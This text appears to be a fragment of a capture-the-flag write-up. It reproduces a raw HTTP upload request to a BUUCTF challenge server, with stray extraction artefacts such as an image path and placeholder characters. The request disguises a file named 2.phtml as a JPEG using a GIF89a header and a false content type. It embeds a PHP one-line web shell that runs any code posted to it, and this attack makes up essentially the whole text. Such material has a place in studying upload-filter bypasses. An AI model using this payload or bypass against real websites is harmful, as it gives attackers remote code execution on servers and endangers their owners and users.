 97812
Content-Length: 396
Origin:
http://08ae8a1a-de1d-4110-a13c-abcc56de7ad0.node3.buuoj.cn
Connection: close
Referer:
http://08ae8a1a-de1d-4110-a13c-abcc56de7ad0.node3.buuoj.cn/
Cookie: UM_distinctid=
17709901be869f-0daea2716ac366-4c3f207e-144000-17709901be932c
Upgrade-Insecure-Requests: 1
-----------------------------245851181410787292333660597812
Content-Disposition: form-data; name="file"; filename="
2.phtml"
Content-Type: image/jpeg
GIF89a
<script language="php">eval($_POST['1']);</script>
-----------------------------245851181410787292333660597812
Content-Disposition: form-data; name="submit"
□□□
-----------------------------245851181410787292333660597812--
上传文件名: 2.phtml